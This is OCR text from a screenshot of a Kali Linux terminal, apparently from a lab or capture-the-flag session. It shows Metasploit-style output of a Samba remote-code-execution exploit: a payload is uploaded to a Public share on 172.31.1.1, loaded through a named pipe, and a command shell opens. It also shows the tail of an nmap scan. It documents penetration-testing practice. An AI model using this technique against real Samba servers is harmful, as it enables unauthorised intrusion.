 Home
Kali Linux
smbmap : ruby — Konsole
File Edit View Bookmarks Settings Help
Desktop : bash
nd --replay-window for more info or silence this warning with --mute-replay-warnings
smbmap : ruby
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/lTxlfgXm.so using \\PIPE\/home/Publ
ic/lTxlfgXm.so...
[-] 172.31.1.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/lTxlfgXm.so using /home/Public/lTxl
fgXm.so...
[-] 172.31.1.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.31.1.1:445 - Uploaded payload to \\172.31.1.1\Public\MgPdltCq.so
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/MgPdltCq.so using \\PIPE\/home/Publ
ic/MgPdltCq.so...
[+] 172.31.1.1:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 172.31.1.1:445) at 2020-10-16 21:58:36 -0400
Desktop : bash
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.66 seconds
motasem@kali:~/Desktop$
smbmap : ruby — Konsole
Samba 3.5.0 < 4.4.14/4.5.10/4.6.4 -...
10:00 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
22:00
16/10/2020